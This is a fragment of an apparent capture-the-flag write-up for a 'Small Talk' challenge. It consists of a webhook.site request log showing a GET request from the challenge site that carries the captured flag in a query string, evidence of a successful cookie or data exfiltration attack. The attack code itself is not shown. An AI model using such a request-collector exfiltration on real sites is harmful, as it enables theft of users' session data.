 webhook.site
CTFtime.org / All about CTF (Capture The Flag)
Small Talk
Webhook.site - Test, process and transform emails and HTTP requests
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500)
Newest First
GET #e22eb 34.121.160.30
05/29/2021 1:30:50 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449?c=FLAG%
3DCTF-BR%7Beverything-1s-a-d4mn-fuck1ng-gadget%7D
Host 34.121.160.30 whois
Date 05/29/2021 1:30:50 PM (a few seconds ago)
Size 0 bytes
ID e22ebd6e-cd55-42d4-be1c-5ee577764f9c
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer https://small-talk.coach:1337/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://small-talk.coach:1337
accept */*
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Query strings
c FLAG=CTF-BR{everything-1s-a-d4mn-fuck1ng-gadget}
No content
Form values
(empty)